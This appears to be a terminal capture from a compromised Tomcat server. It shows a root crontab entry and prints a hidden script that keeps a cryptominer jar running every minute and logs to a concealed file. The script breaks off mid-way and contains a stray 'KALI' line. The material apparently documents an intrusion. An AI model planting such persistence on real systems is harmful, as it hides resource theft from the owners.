 root@1818c9e077a4:/var/lib/tomcat9/webapps/ROOT/uploads# crontab -l
* * * * * /usr/share/.per/persistence.sh
root@1818c9e077a4:/var/lib/tomcat9/webapps/ROOT/uploads# cat /usr/share/.per/persistence.sh
#!/bin/bash
SOURCE_FILE="/usr/share/.miner/miner.jar"
DEST_FILE="/tmp/miner.jar"
PROCESS_NAME="java -jar $DEST_FILE"
LOG_FILE="/var/log/.malware_events.log"
KALI
if pgrep -f "$PROCESS_NAME" > /dev/null; then
exit 0
else
echo "[$(date)] Miner process not found. Taking action..." >> "$LOG_FILE"